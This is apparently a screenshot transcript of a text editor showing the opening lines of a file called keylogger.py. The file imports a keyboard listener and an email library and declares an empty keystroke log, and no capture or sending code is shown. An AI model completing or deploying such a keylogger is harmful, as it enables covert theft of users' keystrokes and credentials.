 1 2 3 4 2 7:01
~/keylogger.py - Mousepad
File Edit Search View Document Help
1 from pynput.keyboard import Key, Listener
2 import smtplib
3 import threading
4
5 # Log file to store keystrokes
6 log = ""
7